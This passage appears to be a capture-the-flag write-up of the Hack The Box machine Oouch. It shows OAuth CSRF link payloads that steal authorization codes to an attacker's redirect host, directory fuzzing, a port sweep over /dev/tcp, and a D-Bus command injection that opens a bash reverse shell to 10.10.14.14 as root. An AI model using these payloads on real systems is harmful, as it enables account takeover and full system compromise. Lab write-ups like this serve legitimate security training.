
which lead to a redirect to: consumer.oouch.htb:5000/oauth/connect/token?code=<AUTH_CODE>.
When we hit that endpoint, it will check if the authorization code (code parameter) is valid. If so, the account linked to the authorization code (in this case the account we created on the OAuth server: squ4r00t_oouch) will be linked to the consumer web application.
We also notice something interesting: the state parameter is empty. The absence of this parameter potentially means that an attacker can initiate an OAuth flow themselves before tricking a user’s browser into completing it, similar to a traditional CSRF attack.
OAuth Exploitation: Part 1#
We’ll initiate the OAuth process normally until we arrive at the moment we’re redirected to consumer.oouch.htb:5000/oauth/connect/token?code=<AUTH_CODE> at which point (without following the redirect!) we’ll try to make the administrator access that link. This will tie our account (the one on the OAuth server: squ4r00t_oouch) to the administrator’s account (the one on the consumer: port 5000).

We’ll send the following payload in the contact form:
<a href="http://consumer.oouch.htb:5000/oauth/connect/token?code=a1b2.....xyz">click here!</a>Make sure to replace the authorization code with a valid one tied to your account on the Authorization server.

After a few second, we see that our Oouch account not linked anymore:
Let’s try to logout, and login with our Oouch account at consumer.oouch.htb:5000/oauth/login:

We can see that our Oouch account was linked to qtc’s account.
Now if we go to /documents, we see something different:

From this we learn:
- We have developer credentials we can use for “application registration”
develop:supermegasecureklarabubu123! /api/get_userto get user data (returns a 403)/oauth/authorizesupports GET method- There is an ssh key to be found somewhere
OAuth Exploitation: Part 2#
Let’s try to find others endpoints under /oauth/
ffuf -u 'http://authorization.oouch.htb:8000/oauth/FUZZ' -w /usr/share/wordlists/dirb/common.txt

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://authorization.oouch.htb:8000/oauth/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

applications            [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 50ms]
Going to /oauth/applications presents us with a login prompt and trying the credentials we found in qtc’s documents doesn’t work.

After some more enumeration, we find the /oauth/applications/register endpoint where the credentials worked.
We are then directed to the application registration page:

Client id and client secret are provided by the application. Clicking on save will register our new application to the OAuth server:

Now that our application is created, we use it with the CSRF in the contact form in order to trick the user to authorize our application. Once they do, we’ll receive the authorization code (tied to their account) which we can then use to request an access token that will allow us to authenticate as them.
Don’t forget to setup a listener on the return URL to catch the authorization token
We can use the following payload:
<a href="http://authorization.oouch.htb:8000/oauth/authorize/?client_id=dQ8riRsCow9njRJOLr35uzUg0imhn9SAq8o3bawX&response_type=code&redirect_uri=http://10.10.14.14/pwned&scope=read&allow=Authorize">click!</a>Notice
&allow=Authorize(originally in the request POST body) was added to the URL parameters since this endpoint is said to allow the GET method.

After a few seconds, we get the authorization code on our netcat listener:

Now we can request a token on the /oauth/token endpoint we found earlier:

Using this token, we can for example, access /api/get_user:
After more enumeration for other api endpoints, we find /api/get_sshkey:


Using the ssh key, we can login as qtc and retrieve the user flag:
Privesc#
qtc -> www-data#
In the home directory we find a note:

This talks about an Intrusion Prevention System being implemented using DBus an iptables. This might be what was blocking us earlier when we tried XSS in the contact form.
Since the note mentionned DBUS, let’s look at the configuration files of the different registered services. Going under /etc/dbus-1/system.d/, we find the following:

This is the configuration file of the service named: htb.oouch.Block. Let’s look at its content:
<?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- -->

<!DOCTYPE busconfig PUBLIC
 "-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN"
 "http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd">

<busconfig>

    <policy user="root">
        <allow own="htb.oouch.Block"/>
    </policy>

        <policy user="www-data">
                <allow send_destination="htb.oouch.Block"/>
                <allow receive_sender="htb.oouch.Block"/>
        </policy>

</busconfig>
This tells us that the root user owns this service (running as root) and also that www-data is allowed to send and receive messages to and from this service.
When we try to look for the website’s root directory we cannot find it on the host, /var/www doesn’t exist.
Looking at the different network interfaces, we see that there might docker containers running on the host:

We can use this bash oneliner to do a ping sweep on the different subnets:
Since docker assigns IPs from the beginning, we can just ping the first 10
for i in {1..10};do ping -c 1 -W 1 172.18.0.$i >/dev/null && echo "172.18.0.$i: up"; done
We see that 2,3,4 and 5 are up. Let’s see which one is running the website on :5000. For that we can use this command:
for i in {2..5}; do echo "test" > /dev/tcp/172.18.0.$i/5000 && echo "172.18.0.$i:5000 open"; done

We see that port 5000 is opened on 172.18.0.4, which means it’s probably the container that is running the consumer website. We also notice that port 22 is also opened:

We can directly ssh into the container with our user qtc:
Looking around the filesystem, we see a /code directory:

In /code/oouch/routes.py, this part catches our attention:
# First apply our primitive xss filter
if primitive_xss.search(form.textfield.data):
    bus = dbus.SystemBus()
    block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
    block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')

    client_ip = request.environ.get('REMOTE_ADDR', request.remote_addr)
    response = block_iface.Block(client_ip)
    bus.close()
    return render_template('hacker.html', title='Hacker')
This code snippet checks if the content of the text field (the one in the contact page) contains an XSS. If so, it will call the method Block() from the htb.oouch.Block interface by passing it the client IP address as a parameter. Depending on how the client_ip is handle, this could lead to an injection somewhere.
However we cannot test for it now since we’re the user qtc and we need to be www-data in order to interact with that service and call the Block() method.
Looking further in the /code directory, we see the uwsgi.ini file suggesting that the applicaiton is using uWSGI which serves as an interface between web servers (like Nginx, Apache) and Python web applications/frameworks (like Django, Flask).

Searching for uwsgi exploits, we find this one which is an RCE. This will likely get us a shell as www-data.
You will need to remove “import bytes” on line 18

Using this we can get a reverse shell as www-data:
Now that we have a shell as www-data, we can use the following python script to see if there is a command injection vulnerability:
import sys
sys.path.insert(0, "/usr/lib/python3/dist-packages")
import dbus
bus = dbus.SystemBus()
block_object = bus.get_object('htb.oouch.Block', '/htb/oouch/Block')
block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')

client_ip = '; bash -c "bash -i >& /dev/tcp/10.10.14.14/1338 0>&1" //'
response = block_iface.Block(client_ip)
bus.close()The first two lines were added to tell the script where to find the dbus package
If we run it without, we’ll get the following error:

After running it, we get a shell as root and can retrieve the root flag: